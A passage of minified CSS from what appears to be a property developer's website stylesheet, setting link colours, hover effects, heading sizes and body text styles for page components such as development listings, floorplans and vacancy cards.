span:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-link span:after,.o-specification .c-link span:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link span:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-link span:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-link span:after,.o-vacancies-listing__card .c-link span:after,.tabbed-content__content .c-link span:after{transform:rotate(7deg)}.c-copy-block .c-link span:hover:after,.c-disclaimer .c-link span:hover:after,.c-local-area-copy .c-link span:hover:after,.c-magazine .c-link span:hover:after,.c-map-copy .c-link span:hover:after,.c-map-cta .c-link span:hover:after,.c-news-item .c-link span:hover:after,.c-news-section .c-link span:hover:after,.c-offers .c-link span:hover:after,.c-overview .c-overview__content-container .c-link span:hover:after,.c-promotion-block__content--copy .c-link span:hover:after,.c-read-more__wrap .c-link span:hover:after,.c-rich-text-block .c-link span:hover:after,.c-tour-carousel .c-carousel-slides__slide .c-link span:hover:after,.c-video-carousel .c-carousel-slides__slide .c-link span:hover:after,.cta-image-block-item__copy .c-link span:hover:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:hover:after,.o-accordion-copy-block .c-link span:hover:after,.o-article-copy-block .c-link span:hover:after,.o-departments-listing__card .c-link span:hover:after,.o-departments-listing__results-header .c-link span:hover:after,.o-development-homes__card .c-link span:hover:after,.o-filters .c-link span:hover:after,.o-floorplans__floorplan__body .c-link span:hover:after,.o-image-text-block .c-image-text-block__content--copy .c-link span:hover:after,.o-job-details-block .c-link span:hover:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-link span:hover:after,.o-specification .c-link span:hover:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:hover:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link span:hover:after,.o-vacancies-listing__card .c-link span:hover:after,.tabbed-content__content .c-link span:hover:after{top:-20%}.c-copy-block .c-link:hover span,.c-disclaimer .c-link:hover span,.c-local-area-copy .c-link:hover span,.c-magazine .c-link:hover span,.c-map-copy .c-link:hover span,.c-map-cta .c-link:hover span,.c-news-item .c-link:hover span,.c-news-section .c-link:hover span,.c-offers .c-link:hover span,.c-overview .c-overview__content-container .c-link:hover span,.c-promotion-block__content--copy .c-link:hover span,.c-read-more__wrap .c-link:hover span,.c-rich-text-block .c-link:hover span,.c-tour-carousel .c-carousel-slides__slide .c-link:hover span,.c-video-carousel .c-carousel-slides__slide .c-link:hover span,.cta-image-block-item__copy .c-link:hover span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link:hover span,.o-accordion-copy-block .c-link:hover span,.o-article-copy-block .c-link:hover span,.o-departments-listing__card .c-link:hover span,.o-departments-listing__results-header .c-link:hover span,.o-development-homes__card .c-link:hover span,.o-filters .c-link:hover span,.o-floorplans__floorplan__body .c-link:hover span,.o-image-text-block .c-image-text-block__content--copy .c-link:hover span,.o-job-details-block .c-link:hover span,.o-notifications .c-banner-notification .c-banner-notification__content .c-link:hover span,.o-specification .c-link:hover span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link:hover span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link:hover span,.o-vacancies-listing__card .c-link:hover span,.tabbed-content__content .c-link:hover span{cursor:pointer}.c-copy-block a,.c-disclaimer a,.c-local-area-copy a,.c-magazine a,.c-map-copy a,.c-map-cta a,.c-news-item .c-news-item__copy a,.c-news-item a,.c-news-section a,.c-offers a,.c-overview .c-overview__content-container a,.c-promotion-block__content--copy a,.c-read-more__wrap a,.c-rich-text-block a,.c-tour-carousel .c-carousel-slides__slide a,.c-video-carousel .c-carousel-slides__slide a,.cta-image-block-item__copy a,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-accordion-copy-block a,.o-article-copy-block a,.o-departments-listing__card a,.o-departments-listing__results-header a,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop a,.o-development-homes-filters.o-filters .o-development-homes-filters__inner a,.o-development-homes__card a,.o-filters a,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop a,.o-filters.o-development-listings-filters .o-development-homes-filters__inner a,.o-floorplans__floorplan__body a,.o-image-text-block .c-image-text-block__content--copy a,.o-job-details-block a,.o-notifications .c-banner-notification .c-banner-notification__content a,.o-promotion-block .c-promotion-block__content--copy a,.o-specification a,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy a,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop a,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner a,.o-vacancies-listing__card a,.tabbed-content__content a{color:#842752;font-weight:400;text-decoration:none}.c-copy-block a:hover,.c-disclaimer a:hover,.c-local-area-copy a:hover,.c-magazine a:hover,.c-map-copy a:hover,.c-map-cta a:hover,.c-news-item a:hover,.c-news-section a:hover,.c-offers a:hover,.c-overview .c-overview__content-container a:hover,.c-promotion-block__content--copy a:hover,.c-read-more__wrap a:hover,.c-rich-text-block a:hover,.c-tour-carousel .c-carousel-slides__slide a:hover,.c-video-carousel .c-carousel-slides__slide a:hover,.cta-image-block-item__copy a:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content a:hover,.o-accordion-copy-block a:hover,.o-article-copy-block a:hover,.o-departments-listing__card a:hover,.o-departments-listing__results-header a:hover,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop a:hover,.o-development-homes-filters.o-filters .o-development-homes-filters__inner a:hover,.o-development-homes__card a:hover,.o-filters a:hover,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop a:hover,.o-filters.o-development-listings-filters .o-development-homes-filters__inner a:hover,.o-floorplans__floorplan__body a:hover,.o-image-text-block .c-image-text-block__content--copy a:hover,.o-job-details-block a:hover,.o-notifications .c-banner-notification .c-banner-notification__content a:hover,.o-specification a:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content a:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy a:hover,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop a:hover,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner a:hover,.o-vacancies-listing__card a:hover,.tabbed-content__content a:hover{color:#082d60;text-decoration:underline}.o-development-homes .o-development-homes__show-more span,.o-vacancies-listing .o-vacancies-listing__show-more span{border:2px solid #082d60;color:#082d60;display:inline-block;font-weight:400;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-development-homes .o-development-homes__show-more span,.o-vacancies-listing .o-vacancies-listing__show-more span{padding:0 10px}}.o-development-homes .o-development-homes__show-more:hover span,.o-vacancies-listing .o-vacancies-listing__show-more:hover span{background-color:#082d60;color:#fff;cursor:pointer}.c-link-arrow{align-items:center;color:#842752;cursor:pointer;display:flex;font-family:Lato,sans-serif;font-weight:400;justify-content:center;text-decoration:none;width:fit-content}.c-link-arrow__icon{background-image:url([data-uri]);background-repeat:no-repeat;height:6px;margin:3px 0 0 5px;transition:background-image .3s;width:12px}.c-link-arrow.is-toggled .c-link-arrow__icon{background-image:url([data-uri])}.c-column-layout .c-column-layout__group-title,.c-column-layout__title,.c-copy-block .c-copy-block__overview,.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-disclaimer h3,.c-heading--big,.c-heading--large,.c-heading--medium,.c-heading--regular,.c-heading--small,.c-local-area-copy h2,.c-local-area-map .gm-style-iw h3,.c-magazine h1,.c-magazine h2,.c-magazine h3,.c-map-copy h2,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-news-item .c-news-item__copy h3,.c-news-section h2,.c-offers h2,.c-offers h3,.c-overview .c-overview__content-container h1,.c-overview .c-overview__content-container h2,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h1,.c-promotion-block__content--copy h2,.c-promotion-block__content--copy h3,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-tour-carousel .c-carousel-slides__slide h2,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h3,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-accordion-copy-block h3,.o-accordion-copy-block h3.c-accordion-block__header,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-article-copy-block .c-article-copy-block__info,.o-article-copy-block .c-article-copy-block__subtitle,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .c-range label,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__card__header,.o-development-homes__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-homes__sub-header,.o-development-listings-views__button,.o-filters h3,.o-filters.o-development-listings-filters .c-range label,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-image-text-block .c-image-text-block__content--copy h3,.o-job-details-block .c-job-details-block__header,.o-job-details-block .c-job-details-block__info,.o-job-details-block .c-job-details-block__subtitle,.o-promotion-block .c-promotion-block__content--copy h2,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-promotion-block .c-promotion-block__content--copy h3,.o-secondary-hero-carousel__header h2,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .c-specification__header,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification .o-accordions__header,.o-specification h3,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .c-range label,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__card__header,.o-vacancies-listing__header,.o-vacancies-listing__sub-header{color:#082d60;font-weight:400}@media print,screen and (min-width:48.0625em){.c-column-layout .c-column-layout__group-title,.c-column-layout__title,.c-copy-block .c-copy-block__overview,.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-disclaimer h3,.c-heading--big,.c-heading--large,.c-heading--medium,.c-heading--regular,.c-heading--small,.c-local-area-copy h2,.c-local-area-map .gm-style-iw h3,.c-magazine h1,.c-magazine h2,.c-magazine h3,.c-map-copy h2,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-news-item .c-news-item__copy h3,.c-news-section h2,.c-offers h2,.c-offers h3,.c-overview .c-overview__content-container h1,.c-overview .c-overview__content-container h2,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h1,.c-promotion-block__content--copy h2,.c-promotion-block__content--copy h3,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-tour-carousel .c-carousel-slides__slide h2,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h3,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-accordion-copy-block h3,.o-accordion-copy-block h3.c-accordion-block__header,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-article-copy-block .c-article-copy-block__info,.o-article-copy-block .c-article-copy-block__subtitle,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .c-range label,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__card__header,.o-development-homes__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-homes__sub-header,.o-development-listings-views__button,.o-filters h3,.o-filters.o-development-listings-filters .c-range label,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-image-text-block .c-image-text-block__content--copy h3,.o-job-details-block .c-job-details-block__header,.o-job-details-block .c-job-details-block__info,.o-job-details-block .c-job-details-block__subtitle,.o-promotion-block .c-promotion-block__content--copy h2,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-promotion-block .c-promotion-block__content--copy h3,.o-secondary-hero-carousel__header h2,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .c-specification__header,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification .o-accordions__header,.o-specification h3,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .c-range label,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__card__header,.o-vacancies-listing__header,.o-vacancies-listing__sub-header{font-weight:400}}.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-heading--large,.c-local-area-copy h2,.c-magazine h1,.c-magazine h2,.c-map-copy h2,.c-news-section h2,.c-offers h2,.c-overview .c-overview__content-container h1,.c-promotion-block__content--copy h1,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes__header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-job-details-block .c-job-details-block__header,.o-promotion-block .c-promotion-block__content--copy h2,.o-secondary-hero-carousel__header h2,.o-specification .c-specification__header,.o-specification .o-accordions__header,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing__header{font-size:1.625rem;line-height:32px;margin:0 0 10px;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-heading--large,.c-local-area-copy h2,.c-magazine h1,.c-magazine h2,.c-map-copy h2,.c-news-section h2,.c-offers h2,.c-overview .c-overview__content-container h1,.c-promotion-block__content--copy h1,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes__header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-job-details-block .c-job-details-block__header,.o-promotion-block .c-promotion-block__content--copy h2,.o-secondary-hero-carousel__header h2,.o-specification .c-specification__header,.o-specification .o-accordions__header,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing__header{font-size:2.25rem;line-height:46px;margin:0 0 20px}}.c-heading--large-light{font-weight:300}.c-copy-block .c-copy-block__overview,.c-heading--big,.o-article-copy-block .c-article-copy-block__subtitle,.o-job-details-block .c-job-details-block__subtitle{font-size:1rem;font-weight:300}@media print,screen and (min-width:48.0625em){.c-copy-block .c-copy-block__overview,.c-heading--big,.o-article-copy-block .c-article-copy-block__subtitle,.o-job-details-block .c-job-details-block__subtitle{font-size:1.5rem;line-height:normal}}.c-column-layout .c-column-layout__group-title,.c-heading--medium,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-overview .c-overview__content-container h2,.c-promotion-block__content--copy h2,.c-tour-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h2,.o-accordion-copy-block h3.c-accordion-block__header,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__sub-header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__sub-header{font-size:1.125rem;font-weight:300;line-height:1.5rem;margin:0 0 15px}@media print,screen and (min-width:48.0625em){.c-column-layout .c-column-layout__group-title,.c-heading--medium,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-overview .c-overview__content-container h2,.c-promotion-block__content--copy h2,.c-tour-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h2,.o-accordion-copy-block h3.c-accordion-block__header,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__sub-header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__sub-header{font-size:1.25rem;line-height:1.25rem;margin:0 0 20px}}.c-column-layout__title,.c-disclaimer h3,.c-heading--regular,.c-local-area-map .gm-style-iw h3,.c-magazine h3,.c-news-item .c-news-item__copy h3,.c-offers h3,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h3,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__slide h3,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block h3,.o-development-homes__card__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-listings-views__button,.o-filters h3,.o-image-text-block .c-image-text-block__content--copy h3,.o-promotion-block .c-promotion-block__content--copy h3,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification h3,.o-vacancies-listing__card__header{font-size:1.125rem;line-height:1.125rem;margin:0 0 20px;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.c-column-layout__title,.c-disclaimer h3,.c-heading--regular,.c-local-area-map .gm-style-iw h3,.c-magazine h3,.c-news-item .c-news-item__copy h3,.c-offers h3,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h3,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__slide h3,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block h3,.o-development-homes__card__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-listings-views__button,.o-filters h3,.o-image-text-block .c-image-text-block__content--copy h3,.o-promotion-block .c-promotion-block__content--copy h3,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification h3,.o-vacancies-listing__card__header{font-size:1.25rem;margin:0 0 20px}}.c-heading--small,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-article-copy-block .c-article-copy-block__info,.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label,.o-job-details-block .c-job-details-block__info,.o-vacancies-listing-filters.o-filters .c-range label{font-size:.75rem;font-weight:300;margin:0 0 8px}@media print,screen and (min-width:48.0625em){.c-heading--small,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-article-copy-block .c-article-copy-block__info,.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label,.o-job-details-block .c-job-details-block__info,.o-vacancies-listing-filters.o-filters .c-range label{font-size:.875rem;margin:0 0 8px}}.c-bodytext--regular,.c-copy-block p,.c-copy-block strong,.c-disclaimer p,.c-disclaimer strong,.c-local-area-copy h3,.c-local-area-copy p,.c-local-area-copy strong,.c-local-area-map .gm-style-iw p,.c-local-area-map>p,.c-magazine p,.c-magazine strong,.c-map-copy p,.c-map-copy strong,.c-map-cta p,.c-map-cta strong,.c-news-item .c-news-item__copy p,.c-news-item .c-news-item__copy strong,.c-news-item p,.c-news-item strong,.c-news-section p,.c-news-section strong,.c-offers p,.c-offers strong,.c-overview .c-overview__content-container .c-button,.c-overview .c-overview__content-container p,.c-overview .c-overview__content-container strong,.c-promotion-block__content--copy p,.c-promotion-block__content--copy strong,.c-read-more__wrap p,.c-read-more__wrap strong,.c-rich-text-block p,.c-rich-text-block strong,.c-tour-carousel .c-carousel-slides__slide p,.c-tour-carousel .c-carousel-slides__slide strong,.c-video-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide strong,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.cta-image-block-item__copy p,.cta-image-block-item__copy strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-accordion-copy-block p,.o-accordion-copy-block strong,.o-article-copy-block p,.o-article-copy-block strong,.o-departments-listing__card p,.o-departments-listing__card strong,.o-departments-listing__results-header p,.o-departments-listing__results-header strong,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p,.o-development-homes-filters.o-filters .o-development-homes-filters__inner strong,.o-development-homes__card p,.o-development-homes__card strong,.o-filters p,.o-filters strong,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p,.o-filters.o-development-listings-filters .o-development-homes-filters__inner strong,.o-floorplans__floorplan__body p,.o-floorplans__floorplan__body strong,.o-floorplans__header p,.o-image-text-block .c-image-text-block__content--copy p,.o-image-text-block .c-image-text-block__content--copy strong,.o-job-details-block p,.o-job-details-block strong,.o-notifications .c-banner-notification .c-banner-notification__content p,.o-notifications .c-banner-notification .c-banner-notification__content strong,.o-promotion-block .c-promotion-block__content--copy p,.o-promotion-block .c-promotion-block__content--copy strong,.o-specification p,.o-specification strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy strong,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner strong,.o-vacancies-listing__card p,.o-vacancies-listing__card strong,.secondary-button,.tabbed-content__content p,.tabbed-content__content strong{font-size:.875rem;line-height:24px;margin:0 0 15px}@media print,screen and (min-width:48.0625em){.c-bodytext--regular,.c-copy-block p,.c-copy-block strong,.c-disclaimer p,.c-disclaimer strong,.c-local-area-copy h3,.c-local-area-copy p,.c-local-area-copy strong,.c-local-area-map .gm-style-iw p,.c-local-area-map>p,.c-magazine p,.c-magazine strong,.c-map-copy p,.c-map-copy strong,.c-map-cta p,.c-map-cta strong,.c-news-item .c-news-item__copy p,.c-news-item .c-news-item__copy strong,.c-news-item p,.c-news-item strong,.c-news-section p,.c-news-section strong,.c-offers p,.c-offers strong,.c-overview .c-overview__content-container .c-button,.c-overview .c-overview__content-container p,.c-overview .c-overview__content-container strong,.c-promotion-block__content--copy p,.c-promotion-block__content--copy strong,.c-read-more__wrap p,.c-read-more__wrap strong,.c-rich-text-block p,.c-rich-text-block strong,.c-tour-carousel .c-carousel-slides__slide p,.c-tour-carousel .c-carousel-slides__slide strong,.c-video-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide strong,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.cta-image-block-item__copy p,.cta-image-block-item__copy strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-accordion-copy-block p,.o-accordion-copy-block strong,.o-article-copy-block p,.o-article-copy-block strong,.o-departments-listing__card p,.o-departments-listing__card strong,.o-departments-listing__results-header p,.o-departments-listing__results-header strong,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p,.o-development-homes-filters.o-filters .o-development-homes-filters__inner strong,.o-development-homes__card p,.o-development-homes__card strong,.o-filters p,.o-filters strong,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner 